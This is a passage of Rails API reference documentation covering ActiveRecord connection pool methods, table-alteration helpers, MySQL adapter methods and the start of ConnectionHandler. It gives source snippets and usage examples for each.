# File activerecord/lib/active_record/connection_adapters/abstract/connection_pool.rb, line 236
def connections
synchronize { @connections.dup }
end
```
Returns an array containing the connections currently in the pool. Access to the array does not require synchronization on the pool because the array is newly created and not retained by the pool.
However; this method bypasses the ConnectionPool's thread-safe connection access pattern. A returned connection may be owned by another thread, unowned, or by happen-stance owned by the calling thread.
Calling methods on a connection without ownership is subject to the thread-safety guarantees of the underlying method. Many of the methods on connection adapter classes are inherently multi-thread unsafe.
disconnect(raise\_on\_acquisition\_timeout = true) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/connection_pool.rb, line 246
def disconnect(raise_on_acquisition_timeout = true)
with_exclusively_acquired_all_connections(raise_on_acquisition_timeout) do
synchronize do
@connections.each do |conn|
if conn.in_use?
conn.steal!
checkin conn
end
conn.disconnect!
end
@connections = []
@available.clear
end
end
end
```
Disconnects all connections in the pool, and clears the pool.
Raises:
* [`ActiveRecord::ExclusiveConnectionTimeoutError`](../exclusiveconnectiontimeouterror) if unable to gain ownership of all connections in the pool within a timeout interval (default duration is `spec.db_config.checkout_timeout * 2` seconds).
disconnect!() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/connection_pool.rb, line 268
def disconnect!
disconnect(false)
end
```
Disconnects all connections in the pool, and clears the pool.
The pool first tries to gain ownership of all connections. If unable to do so within a timeout interval (default duration is `spec.db_config.checkout_timeout * 2` seconds), then the pool is forcefully disconnected without any regard for other connection owning threads.
flush(minimum\_idle = @idle\_timeout) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/connection_pool.rb, line 420
def flush(minimum_idle = @idle_timeout)
return if minimum_idle.nil?
idle_connections = synchronize do
return if self.discarded?
@connections.select do |conn|
!conn.in_use? && conn.seconds_idle >= minimum_idle
end.each do |conn|
conn.lease
@available.delete conn
@connections.delete conn
end
end
idle_connections.each do |conn|
conn.disconnect!
end
end
```
Disconnect all connections that have been idle for at least `minimum_idle` seconds. Connections currently checked out, or that were checked in less than `minimum_idle` seconds ago, are unaffected.
flush!() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/connection_pool.rb, line 442
def flush!
reap
flush(-1)
end
```
Disconnect all currently idle connections. Connections currently checked out are unaffected.
lock\_thread=(lock\_thread) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/connection_pool.rb, line 167
def lock_thread=(lock_thread)
if lock_thread
@lock_thread = Thread.current
else
@lock_thread = nil
end
end
```
reap() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/connection_pool.rb, line 397
def reap
stale_connections = synchronize do
return if self.discarded?
@connections.select do |conn|
conn.in_use? && !conn.owner.alive?
end.each do |conn|
conn.steal!
end
end
stale_connections.each do |conn|
if conn.active?
conn.reset!
checkin conn
else
remove conn
end
end
end
```
Recover lost connections for the pool. A lost connection can occur if a programmer forgets to checkin a connection at the end of a thread or a thread dies unexpectedly.
release\_connection(owner\_thread = Thread.current) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/connection_pool.rb, line 200
def release_connection(owner_thread = Thread.current)
if conn = @thread_cached_conns.delete(connection_cache_key(owner_thread))
checkin conn
end
end
```
Signal that the thread is finished with the current connection. [`release_connection`](connectionpool#method-i-release_connection) releases the connection-thread association and returns the connection to the pool.
This method only works for connections that have been obtained through [`connection`](connectionpool#method-i-connection) or [`with_connection`](connectionpool#method-i-with_connection) methods, connections obtained through [`checkout`](connectionpool#method-i-checkout) will not be automatically released.
remove(conn) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/connection_pool.rb, line 365
def remove(conn)
needs_new_connection = false
synchronize do
remove_connection_from_thread_cache conn
@connections.delete conn
@available.delete conn
# @available.any_waiting? => true means that prior to removing this
# conn, the pool was at its max size (@connections.size == @size).
# This would mean that any threads stuck waiting in the queue wouldn't
# know they could checkout_new_connection, so let's do it for them.
# Because condition-wait loop is encapsulated in the Queue class
# (that in turn is oblivious to ConnectionPool implementation), threads
# that are "stuck" there are helpless. They have no way of creating
# new connections and are completely reliant on us feeding available
# connections into the Queue.
needs_new_connection = @available.any_waiting?
end
# This is intentionally done outside of the synchronized section as we
# would like not to hold the main mutex while checking out new connections.
# Thus there is some chance that needs_new_connection information is now
# stale, we can live with that (bulk_make_new_connections will make
# sure not to exceed the pool's @size limit).
bulk_make_new_connections(1) if needs_new_connection
end
```
Remove a connection from the connection pool. The connection will remain open and active but will no longer be managed by this pool.
stat() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/connection_pool.rb, line 455
def stat
synchronize do
{
size: size,
connections: @connections.size,
busy: @connections.count { |c| c.in_use? && c.owner.alive? },
dead: @connections.count { |c| c.in_use? && !c.owner.alive? },
idle: @connections.count { |c| !c.in_use? },
waiting: num_waiting_in_queue,
checkout_timeout: checkout_timeout
}
end
end
```
Return connection pool's usage statistic Example:
```
ActiveRecord::Base.connection_pool.stat # => { size: 15, connections: 1, busy: 1, dead: 0, idle: 0, waiting: 0, checkout_timeout: 5 }
```
with\_connection() { |conn| ... } Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/connection_pool.rb, line 210
def with_connection
unless conn = @thread_cached_conns[connection_cache_key(Thread.current)]
conn = connection
fresh_connection = true
end
yield conn
ensure
release_connection if fresh_connection
end
```
If a connection obtained through [`connection`](connectionpool#method-i-connection) or [`with_connection`](connectionpool#method-i-with_connection) methods already exists yield it to the block. If no such connection exists checkout a connection, yield it to the block, and checkin the connection when finished.
| programming_docs |
rails class ActiveRecord::ConnectionAdapters::Table class ActiveRecord::ConnectionAdapters::Table
==============================================
Parent:
[Object](../../object)
Included modules:
[ActiveRecord::ConnectionAdapters::ColumnMethods](columnmethods)
Represents an SQL table in an abstract way for updating a table. Also see [`TableDefinition`](tabledefinition) and [connection.create\_table](schemastatements#method-i-create_table)
Available transformations are:
```
change_table :table do |t|
t.primary_key
t.column
t.index
t.rename_index
t.timestamps
t.change
t.change_default
t.change_null
t.rename
t.references
t.belongs_to
t.check_constraint
t.string
t.text
t.integer
t.bigint
t.float
t.decimal
t.numeric
t.datetime
t.timestamp
t.time
t.date
t.binary
t.blob
t.boolean
t.foreign_key
t.json
t.virtual
t.remove
t.remove_foreign_key
t.remove_references
t.remove_belongs_to
t.remove_index
t.remove_check_constraint
t.remove_timestamps
end
```
name[R] new(table\_name, base) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/schema_definitions.rb, line 614
def initialize(table_name, base)
@name = table_name
@base = base
end
```
belongs\_to(\*args, \*\*options) Alias for: [references](table#method-i-references) change(column\_name, type, \*\*options) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/schema_definitions.rb, line 688
def change(column_name, type, **options)
@base.change_column(name, column_name, type, **options)
end
```
Changes the column's definition according to the new options.
```
t.change(:name, :string, limit: 80)
t.change(:description, :text)
```
See [`TableDefinition#column`](tabledefinition#method-i-column) for details of the options you can use.
change\_default(column\_name, default\_or\_changes) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/schema_definitions.rb, line 699
def change_default(column_name, default_or_changes)
@base.change_column_default(name, column_name, default_or_changes)
end
```
Sets a new default value for a column.
```
t.change_default(:qualification, 'new')
t.change_default(:authorized, 1)
t.change_default(:status, from: nil, to: "draft")
```
See [connection.change\_column\_default](schemastatements#method-i-change_column_default)
change\_null(column\_name, null, default = nil) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/schema_definitions.rb, line 709
def change_null(column_name, null, default = nil)
@base.change_column_null(name, column_name, null, default)
end
```
Sets or removes a NOT NULL constraint on a column.
```
t.change_null(:qualification, true)
t.change_null(:qualification, false, 0)
```
See [connection.change\_column\_null](schemastatements#method-i-change_column_null)
check\_constraint(\*args) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/schema_definitions.rb, line 813
def check_constraint(*args)
@base.add_check_constraint(name, *args)
end
```
Adds a check constraint.
```
t.check_constraint("price > 0", name: "price_check")
```
See [connection.add\_check\_constraint](schemastatements#method-i-add_check_constraint)
column(column\_name, type, index: nil, \*\*options) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/schema_definitions.rb, line 624
def column(column_name, type, index: nil, **options)
@base.add_column(name, column_name, type, **options)
if index
index_options = index.is_a?(Hash) ? index : {}
index(column_name, **index_options)
end
end
```
Adds a new column to the named table.
```
t.column(:name, :string)
```
See [`TableDefinition#column`](tabledefinition#method-i-column) for details of the options you can use.
column\_exists?(column\_name, type = nil, \*\*options) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/schema_definitions.rb, line 637
def column_exists?(column_name, type = nil, **options)
@base.column_exists?(name, column_name, type, **options)
end
```
Checks to see if a column exists.
```
t.string(:name) unless t.column_exists?(:name, :string)
```
See [connection.column\_exists?](schemastatements#method-i-column_exists-3F)
foreign\_key(\*args, \*\*options) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/schema_definitions.rb, line 785
def foreign_key(*args, **options)
@base.add_foreign_key(name, *args, **options)
end
```
Adds a foreign key to the table using a supplied table name.
```
t.foreign_key(:authors)
t.foreign_key(:authors, column: :author_id, primary_key: "id")
```
See [connection.add\_foreign\_key](schemastatements#method-i-add_foreign_key)
foreign\_key\_exists?(\*args, \*\*options) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/schema_definitions.rb, line 804
def foreign_key_exists?(*args, **options)
@base.foreign_key_exists?(name, *args, **options)
end
```
Checks to see if a foreign key exists.
```
t.foreign_key(:authors) unless t.foreign_key_exists?(:authors)
```
See [connection.foreign\_key\_exists?](schemastatements#method-i-foreign_key_exists-3F)
index(column\_name, \*\*options) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/schema_definitions.rb, line 649
def index(column_name, **options)
@base.add_index(name, column_name, **options)
end
```
Adds a new index to the table. `column_name` can be a single `Symbol`, or an [`Array`](../../array) of Symbols.
```
t.index(:name)
t.index([:branch_id, :party_id], unique: true)
t.index([:branch_id, :party_id], unique: true, name: 'by_branch_party')
```
See [connection.add\_index](schemastatements#method-i-add_index) for details of the options you can use.
index\_exists?(column\_name, options = {}) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/schema_definitions.rb, line 660
def index_exists?(column_name, options = {})
@base.index_exists?(name, column_name, options)
end
```
Checks to see if an index exists.
```
unless t.index_exists?(:branch_id)
t.index(:branch_id)
end
```
See [connection.index\_exists?](schemastatements#method-i-index_exists-3F)
references(\*args, \*\*options) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/schema_definitions.rb, line 759
def references(*args, **options)
args.each do |ref_name|
@base.add_reference(name, ref_name, **options)
end
end
```
Adds a reference.
```
t.references(:user)
t.belongs_to(:supplier, foreign_key: true)
```
See [connection.add\_reference](schemastatements#method-i-add_reference) for details of the options you can use.
Also aliased as: [belongs\_to](table#method-i-belongs_to) remove(\*column\_names, \*\*options) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/schema_definitions.rb, line 719
def remove(*column_names, **options)
@base.remove_columns(name, *column_names, **options)
end
```
Removes the column(s) from the table definition.
```
t.remove(:qualification)
t.remove(:qualification, :experience)
```
See [connection.remove\_columns](schemastatements#method-i-remove_columns)
remove\_belongs\_to(\*args, \*\*options) Alias for: [remove\_references](table#method-i-remove_references) remove\_check\_constraint(\*args) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/schema_definitions.rb, line 822
def remove_check_constraint(*args)
@base.remove_check_constraint(name, *args)
end
```
Removes the given check constraint from the table.
```
t.remove_check_constraint(name: "price_check")
```
See [connection.remove\_check\_constraint](schemastatements#method-i-remove_check_constraint)
remove\_foreign\_key(\*args, \*\*options) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/schema_definitions.rb, line 795
def remove_foreign_key(*args, **options)
@base.remove_foreign_key(name, *args, **options)
end
```
Removes the given foreign key from the table.
```
t.remove_foreign_key(:authors)
t.remove_foreign_key(column: :author_id)
```
See [connection.remove\_foreign\_key](schemastatements#method-i-remove_foreign_key)
remove\_index(column\_name = nil, \*\*options) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/schema_definitions.rb, line 731
def remove_index(column_name = nil, **options)
@base.remove_index(name, column_name, **options)
end
```
Removes the given index from the table.
```
t.remove_index(:branch_id)
t.remove_index(column: [:branch_id, :party_id])
t.remove_index(name: :by_branch_party)
t.remove_index(:branch_id, name: :by_branch_party)
```
See [connection.remove\_index](schemastatements#method-i-remove_index)
remove\_references(\*args, \*\*options) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/schema_definitions.rb, line 772
def remove_references(*args, **options)
args.each do |ref_name|
@base.remove_reference(name, ref_name, **options)
end
end
```
Removes a reference. Optionally removes a `type` column.
```
t.remove_references(:user)
t.remove_belongs_to(:supplier, polymorphic: true)
```
See [connection.remove\_reference](schemastatements#method-i-remove_reference)
Also aliased as: [remove\_belongs\_to](table#method-i-remove_belongs_to) remove\_timestamps(\*\*options) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/schema_definitions.rb, line 740
def remove_timestamps(**options)
@base.remove_timestamps(name, **options)
end
```
Removes the timestamp columns (`created_at` and `updated_at`) from the table.
```
t.remove_timestamps
```
See [connection.remove\_timestamps](schemastatements#method-i-remove_timestamps)
rename(column\_name, new\_column\_name) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/schema_definitions.rb, line 749
def rename(column_name, new_column_name)
@base.rename_column(name, column_name, new_column_name)
end
```
Renames a column.
```
t.rename(:description, :name)
```
See [connection.rename\_column](schemastatements#method-i-rename_column)
rename\_index(index\_name, new\_index\_name) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/schema_definitions.rb, line 669
def rename_index(index_name, new_index_name)
@base.rename_index(name, index_name, new_index_name)
end
```
Renames the given index on the table.
```
t.rename_index(:user_id, :account_id)
```
See [connection.rename\_index](schemastatements#method-i-rename_index)
timestamps(\*\*options) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/schema_definitions.rb, line 678
def timestamps(**options)
@base.add_timestamps(name, **options)
end
```
Adds timestamps (`created_at` and `updated_at`) columns to the table.
```
t.timestamps(null: false)
```
See [connection.add\_timestamps](schemastatements#method-i-add_timestamps)
rails class ActiveRecord::ConnectionAdapters::AbstractMysqlAdapter class ActiveRecord::ConnectionAdapters::AbstractMysqlAdapter
=============================================================
Parent:
[ActiveRecord::ConnectionAdapters::AbstractAdapter](abstractadapter)
ER\_CANNOT\_ADD\_FOREIGN
ER\_CANNOT\_CREATE\_TABLE
ER\_DATA\_TOO\_LONG
ER\_DB\_CREATE\_EXISTS
See [dev.mysql.com/doc/mysql-errors/en/server-error-reference.html](https://dev.mysql.com/doc/mysql-errors/en/server-error-reference.html)
ER\_DO\_NOT\_HAVE\_DEFAULT
ER\_DUP\_ENTRY
ER\_FILSORT\_ABORT
ER\_FK\_INCOMPATIBLE\_COLUMNS
ER\_LOCK\_DEADLOCK
ER\_LOCK\_WAIT\_TIMEOUT
ER\_NOT\_NULL\_VIOLATION
ER\_NO\_REFERENCED\_ROW
ER\_NO\_REFERENCED\_ROW\_2
ER\_OUT\_OF\_RANGE
ER\_QUERY\_INTERRUPTED
ER\_QUERY\_TIMEOUT
ER\_ROW\_IS\_REFERENCED
ER\_ROW\_IS\_REFERENCED\_2
NATIVE\_DATABASE\_TYPES
TYPE\_MAP
TYPE\_MAP\_WITH\_BOOLEAN
emulate\_booleans() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract_mysql_adapter.rb, line 27
class_attribute :emulate_booleans, default: true
```
By default, the [`Mysql2Adapter`](mysql2adapter) will consider all columns of type `tinyint(1)` as boolean. If you wish to disable this emulation you can add the following line to your application.rb file:
```
ActiveRecord::ConnectionAdapters::Mysql2Adapter.emulate_booleans = false
```
new(connection, logger, connection\_options, config) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract_mysql_adapter.rb, line 54
def initialize(connection, logger, connection_options, config)
super(connection, logger, config)
end
```
Calls superclass method [`ActiveRecord::ConnectionAdapters::QueryCache::new`](querycache#method-c-new) charset() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract_mysql_adapter.rb, line 274
def charset
show_variable "character_set_database"
end
```
Returns the database character set.
check\_constraints(table\_name) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract_mysql_adapter.rb, line 418
def check_constraints(table_name)
if supports_check_constraints?
scope = quoted_scope(table_name)
sql = <<~SQL
SELECT cc.constraint_name AS 'name',
cc.check_clause AS 'expression'
FROM information_schema.check_constraints cc
JOIN information_schema.table_constraints tc
USING (constraint_schema, constraint_name)
WHERE tc.table_schema = #{scope[:schema]}
AND tc.table_name = #{scope[:name]}
AND cc.constraint_schema = #{scope[:schema]}
SQL
sql += " AND cc.table_name = #{scope[:name]}" if mariadb?
chk_info = exec_query(sql, "SCHEMA")
chk_info.map do |row|
options = {
name: row["name"]
}
expression = row["expression"]
expression = expression[1..-2] unless mariadb? # remove parentheses added by mysql
CheckConstraintDefinition.new(table_name, expression, options)
end
else
raise NotImplementedError
end
end
```
collation() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract_mysql_adapter.rb, line 279
def collation
show_variable "collation_database"
end
```
Returns the database collation strategy.
create\_database(name, options = {}) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract_mysql_adapter.rb, line 249
def create_database(name, options = {})
if options[:collation]
execute "CREATE DATABASE #{quote_table_name(name)} DEFAULT COLLATE #{quote_table_name(options[:collation])}"
elsif options[:charset]
execute "CREATE DATABASE #{quote_table_name(name)} DEFAULT CHARACTER SET #{quote_table_name(options[:charset])}"
elsif row_format_dynamic_by_default?
execute "CREATE DATABASE #{quote_table_name(name)} DEFAULT CHARACTER SET `utf8mb4`"
else
raise "Configure a supported :charset and ensure innodb_large_prefix is enabled to support indexes on varchar(255) string columns."
end
end
```
Create a new `MySQL` database with optional `:charset` and `:collation`. Charset defaults to utf8mb4.
Example:
```
create_database 'charset_test', charset: 'latin1', collation: 'latin1_bin'
create_database 'matt_development'
create_database 'matt_development', charset: :big5
```
current\_database() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract_mysql_adapter.rb, line 269
def current_database
query_value("SELECT database()", "SCHEMA")
end
```
drop\_table(table\_name, \*\*options) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract_mysql_adapter.rb, line 326
def drop_table(table_name, **options)
schema_cache.clear_data_source_cache!(table_name.to_s)
execute "DROP#{' TEMPORARY' if options[:temporary]} TABLE#{' IF EXISTS' if options[:if_exists]} #{quote_table_name(table_name)}#{' CASCADE' if options[:force] == :cascade}"
end
```
Drops a table from the database.
`:force`
Set to `:cascade` to drop dependent objects as well. Defaults to false.
`:if_exists`
Set to `true` to only drop the table if it exists. Defaults to false.
`:temporary`
Set to `true` to drop temporary table. Defaults to false.
Although this command ignores most `options` and the block if one is given, it can be helpful to provide these in a migration's `change` method so it can be reverted. In that case, `options` and the block will be used by create\_table.
execute(sql, name = nil, async: false) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract_mysql_adapter.rb, line 199
def execute(sql, name = nil, async: false)
raw_execute(sql, name, async: async)
end
```
Executes the SQL statement in the context of this connection.
foreign\_keys(table\_name) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract_mysql_adapter.rb, line 382
def foreign_keys(table_name)
raise ArgumentError unless table_name.present?
scope = quoted_scope(table_name)
fk_info = exec_query(<<~SQL, "SCHEMA")
SELECT fk.referenced_table_name AS 'to_table',
fk.referenced_column_name AS 'primary_key',
fk.column_name AS 'column',
fk.constraint_name AS 'name',
rc.update_rule AS 'on_update',
rc.delete_rule AS 'on_delete'
FROM information_schema.referential_constraints rc
JOIN information_schema.key_column_usage fk
USING (constraint_schema, constraint_name)
WHERE fk.referenced_column_name IS NOT NULL
AND fk.table_schema = #{scope[:schema]}
AND fk.table_name = #{scope[:name]}
AND rc.constraint_schema = #{scope[:schema]}
AND rc.table_name = #{scope[:name]}
SQL
fk_info.map do |row|
options = {
column: row["column"],
name: row["name"],
primary_key: row["primary_key"]
}
options[:on_update] = extract_foreign_key_action(row["on_update"])
options[:on_delete] = extract_foreign_key_action(row["on_delete"])
ForeignKeyDefinition.new(table_name, row["to_table"], options)
end
end
```
index\_algorithms() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract_mysql_adapter.rb, line 158
def index_algorithms
{
default: "ALGORITHM = DEFAULT",
copy: "ALGORITHM = COPY",
inplace: "ALGORITHM = INPLACE",
instant: "ALGORITHM = INSTANT",
}
end
```
native\_database\_types() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract_mysql_adapter.rb, line 154
def native_database_types
NATIVE_DATABASE_TYPES
end
```
recreate\_database(name, options = {}) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract_mysql_adapter.rb, line 235
def recreate_database(name, options = {})
drop_database(name)
sql = create_database(name, options)
reconnect!
sql
end
```
Drops the database specified on the `name` attribute and creates it again using the provided `options`.
rename\_index(table\_name, old\_name, new\_name) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract_mysql_adapter.rb, line 331
def rename_index(table_name, old_name, new_name)
if supports_rename_index?
validate_index_length!(table_name, new_name)
execute "ALTER TABLE #{quote_table_name(table_name)} RENAME INDEX #{quote_table_name(old_name)} TO #{quote_table_name(new_name)}"
else
super
end
end
```
Calls superclass method rename\_table(table\_name, new\_name) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract_mysql_adapter.rb, line 304
def rename_table(table_name, new_name)
schema_cache.clear_data_source_cache!(table_name.to_s)
schema_cache.clear_data_source_cache!(new_name.to_s)
execute "RENAME TABLE #{quote_table_name(table_name)} TO #{quote_table_name(new_name)}"
rename_table_indexes(table_name, new_name)
end
```
Renames a table.
Example:
```
rename_table('octopuses', 'octopi')
```
show\_variable(name) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract_mysql_adapter.rb, line 479
def show_variable(name)
query_value("SELECT @@#{name}", "SCHEMA")
rescue ActiveRecord::StatementInvalid
nil
end
```
SHOW VARIABLES LIKE 'name'
strict\_mode?() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract_mysql_adapter.rb, line 530
def strict_mode?
self.class.type_cast_config_to_boolean(@config.fetch(:strict, true))
end
```
supports\_advisory\_locks?() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract_mysql_adapter.rb, line 129
def supports_advisory_locks?
true
end
```
supports\_bulk\_alter?() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract_mysql_adapter.rb, line 68
def supports_bulk_alter?
true
end
```
supports\_check\_constraints?() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract_mysql_adapter.rb, line 96
def supports_check_constraints?
if mariadb?
database_version >= "10.2.1"
else
database_version >= "8.0.16"
end
end
```
supports\_common\_table\_expressions?() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract_mysql_adapter.rb, line 121
def supports_common_table_expressions?
if mariadb?
database_version >= "10.2.1"
else
database_version >= "8.0.1"
end
end
```
supports\_datetime\_with\_precision?() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract_mysql_adapter.rb, line 108
def supports_datetime_with_precision?
mariadb? || database_version >= "5.6.4"
end
```
supports\_explain?() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract_mysql_adapter.rb, line 84
def supports_explain?
true
end
```
supports\_expression\_index?() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract_mysql_adapter.rb, line 76
def supports_expression_index?
!mariadb? && database_version >= "8.0.13"
end
```
supports\_foreign\_keys?() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract_mysql_adapter.rb, line 92
def supports_foreign_keys?
true
end
```
supports\_index\_sort\_order?() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract_mysql_adapter.rb, line 72
def supports_index_sort_order?
!mariadb? && database_version >= "8.0.1"
end
```
supports\_indexes\_in\_create?() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract_mysql_adapter.rb, line 88
def supports_indexes_in_create?
true
end
```
supports\_insert\_on\_duplicate\_skip?() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract_mysql_adapter.rb, line 133
def supports_insert_on_duplicate_skip?
true
end
```
supports\_insert\_on\_duplicate\_update?() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract_mysql_adapter.rb, line 137
def supports_insert_on_duplicate_update?
true
end
```
supports\_optimizer\_hints?() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract_mysql_adapter.rb, line 117
def supports_optimizer_hints?
!mariadb? && database_version >= "5.7.7"
end
```
See [dev.mysql.com/doc/refman/en/optimizer-hints.html](https://dev.mysql.com/doc/refman/en/optimizer-hints.html) for more details.
supports\_transaction\_isolation?() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract_mysql_adapter.rb, line 80
def supports_transaction_isolation?
true
end
```
supports\_views?() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract_mysql_adapter.rb, line 104
def supports_views?
true
end
```
supports\_virtual\_columns?() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract_mysql_adapter.rb, line 112
def supports_virtual_columns?
mariadb? || database_version >= "5.7.5"
end
```
| programming_docs |
rails class ActiveRecord::ConnectionAdapters::ConnectionHandler class ActiveRecord::ConnectionAdapters::ConnectionHandler
==========================================================
Parent:
[Object](../../object)
[`ConnectionHandler`](connectionhandler) is a collection of [`ConnectionPool`](connectionpool) objects. It is used for keeping separate connection pools that connect to different databases.
For example, suppose that you have 5 models, with the following hierarchy:
```
class Author < ActiveRecord::Base
end
class BankAccount < ActiveRecord::Base
end
class Book < ActiveRecord::Base
establish_connection :library_db
end
class ScaryBook < Book
end
class GoodBook < Book
end
```
And a database.yml that looked like this:
```
development:
database: my_application
host: localhost
library_db:
database: library
host: some.library.org
```
Your primary database in the development environment is “my\_application” but the Book model connects to a separate database called “library\_db” (this can even be a database on a different machine).
Book, ScaryBook and GoodBook will all use the same connection pool to “library\_db” while Author, BankAccount, and any other models you create will use the default connection pool to “my\_application”.
The various connection pools are managed by a single instance of [`ConnectionHandler`](connectionhandler) accessible via [`ActiveRecord::Base.connection_handler`](../core#method-c-connection_handler). All Active Record models use this handler to determine the connection pool that they should use.
The [`ConnectionHandler`](connectionhandler) class is not coupled with the Active models, as it has no knowledge about the model. The model needs to pass a connection specification name to the handler, in order to look up the correct connection pool.
new() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/connection_handler.rb, line 75
def initialize
# These caches are keyed by pool_config.connection_specification_name (PoolConfig#connection_specification_name).
@owner_to_pool_manager = Concurrent::Map.new(initial_capacity: 2)
# Backup finalizer: if the forked child skipped Kernel#fork the early discard has not occurred
ObjectSpace.define_finalizer self, FINALIZER
end
```
active\_connections?(role = ActiveRecord::Base.current\_role) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/connection_handler.rb, line 161
def active_connections?(role = ActiveRecord::Base.current_role)
connection_pool_list(role).any?(&:active_connection?)
end
```
Returns true if there are any active connections among the connection pools that the [`ConnectionHandler`](connectionhandler) is managing.
all\_connection\_pools() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/connection_handler.rb, line 117
def all_connection_pools
owner_to_pool_manager.values.flat_map { |m| m.pool_configs.map(&:pool) }
end
```
clear\_active\_connections!(role = ActiveRecord::Base.current\_role) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/connection_handler.rb, line 168
def clear_active_connections!(role = ActiveRecord::Base.current_role)
connection_pool_list(role).each(&:release_connection)
end
```
Returns any connections in use by the current thread back to the pool, and also returns connections to the pool cached by threads that are no longer alive.
clear\_all\_connections!(role = ActiveRecord::Base.current\_role) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/connection_handler.rb, line 179
def clear_all_connections!(role = ActiveRecord::Base.current_role)
connection_pool_list(role).each(&:disconnect!)
end
```
clear\_reloadable\_connections!(role = ActiveRecord::Base.current\_role) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/connection_handler.rb, line 175
def clear_reloadable_connections!(role = ActiveRecord::Base.current_role)
connection_pool_list(role).each(&:clear_reloadable_connections!)
end
```
Clears the cache which maps classes.
See [`ConnectionPool#clear_reloadable_connections!`](connectionpool#method-i-clear_reloadable_connections-21) for details.
connected?(spec\_name, role: ActiveRecord::Base.current\_role, shard: ActiveRecord::Base.current\_shard) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/connection_handler.rb, line 216
def connected?(spec_name, role: ActiveRecord::Base.current_role, shard: ActiveRecord::Base.current_shard)
pool = retrieve_connection_pool(spec_name, role: role, shard: shard)
pool && pool.connected?
end
```
Returns true if a connection that's accessible to this class has already been opened.
connection\_pool\_list(role = ActiveRecord::Base.current\_role) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/connection_handler.rb, line 121
def connection_pool_list(role = ActiveRecord::Base.current_role)
owner_to_pool_manager.values.flat_map { |m| m.pool_configs(role).map(&:pool) }
end
```
Also aliased as: [connection\_pools](connectionhandler#method-i-connection_pools) connection\_pools(role = ActiveRecord::Base.current\_role) Alias for: [connection\_pool\_list](connectionhandler#method-i-connection_pool_list) establish\_connection(config, owner\_name: Base, role: ActiveRecord::Base.current\_role, shard: Base.current\_shard) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/connection_handler.rb, line 126
def establish_connection(config, owner_name: Base, role: ActiveRecord::Base.current_role, shard: Base.current_shard)
owner_name = StringConnectionOwner.new(config.to_s) if config.is_a?(Symbol)
pool_config = resolve_pool_config(config, owner_name, role, shard)
db_config = pool_config.db_config
# Protects the connection named `ActiveRecord::Base` from being removed
# if the user calls `establish_connection :primary`.
if owner_to_pool_manager.key?(pool_config.connection_specification_name)
remove_connection_pool(pool_config.connection_specification_name, role: role, shard: shard)
end
message_bus = ActiveSupport::Notifications.instrumenter
payload = {}
if pool_config
payload[:spec_name] = pool_config.connection_specification_name
